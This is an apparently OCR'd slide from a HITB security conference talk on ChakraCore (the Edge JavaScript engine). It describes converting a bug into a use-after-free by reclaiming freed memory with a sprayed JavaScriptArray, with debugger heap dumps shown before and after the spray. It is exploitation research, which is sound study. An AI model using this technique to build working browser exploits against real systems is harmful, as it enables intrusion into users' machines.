 Convert bug to UAF
Freed -> occupied with JavaScriptArray -> used
Why JavaScriptArray?
(((uintptr_t)aValue) >> VarTag_Shift) == 0
Freed and occupied with jsarray
//before free&spray
0000025d`f0296a80 00007ffe`dd2b33f0 0000025d`f0423040
0000025d`f0296a90 00000000`00000000 00000000`00030005
0000025d`f0296aa0 00000000`00000010 0000025d`f0296ac0
0000025d`f0296ab0 0000025d`f0296ac0 0000025d`f021cc80
0000025d`f0296ac0 00000010`00000000 00000000`00000012
0000025d`f0296ad0 00000000`00000000 77777777`77777777
0000025d`f0296ae0 77777777`77777777 77777777`77777777
0000025d`f0296af0 77777777`77777777 77777777`77777777
0000025d`f0296b00 77777777`77777777 77777777`77777777
0000025d`f0296b10 77777777`77777777 77777777`77777777
//after free&spray
0000025d`f0296a80 00000000 00000011 00000011 00000000
0000025d`f0296a90 00000000 00000000 66666666 00010000
0000025d`f0296aa0 66666666 00010000 66666666 00010000
0000025d`f0296ab0 66666666 00010000 66666666 00010000
0000025d`f0296ac0 >66666666 00010000 66666666 00010000
0000025d`f0296ad0 66666666 00010000 66666666 00010000
0000025d`f0296ae0 66666666 00010000 66666666 00010000
0000025d`f0296af0 66666666 00010000 66666666 00010000
0000025d`f0296b00 66666666 00010000 66666666 00010000
0000025d`f0296b10 66666666 00010000 66666666 00010000
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu